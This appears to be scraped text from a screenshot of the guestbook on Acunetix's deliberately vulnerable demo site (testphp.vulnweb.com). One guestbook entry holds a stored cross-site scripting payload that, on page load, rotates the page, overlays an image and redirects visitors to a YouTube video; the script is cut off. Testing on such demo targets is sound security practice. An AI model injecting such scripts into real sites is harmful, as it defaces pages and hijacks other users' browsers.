 Not secure
testphp.vulnweb.com/guestbook.php
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Our guestbook
04.03.2025, 8:58 am
<script>
// Function to create a rotating effect
function rotatePage() {
document.body.style.transition = "transform 30s"; // Smooth transition (adjust duration for 15 rotations)
document.body.style.transform = "rotate(5400deg)"; // Rotate 15 times (360 * 15)
}
// Function to display an image of a dog
function displayDogImage() {
var img = document.createElement("img");
img.src = "https://upload.wikimedia.org/wikipedia/commons/1/18/Dog_Breeds.jpg"; // Replace with a valid dog image URL
img.style.position = "fixed";
img.style.top = "50%";
img.style.left = "50%";
img.style.transform = "translate(-50%, -50%)"; // Center the image
document.body.appendChild(img);
}
// Redirect function
function redirectToKolaveriSong() {
window.location.href = "https://www.youtube.com/watch?v=YR12Z8f1Dh8"; // Kolaveri song URL
}
// Execute functions after the page loads
window.onload = function() {
rotatePage();
displayDogImage();
add message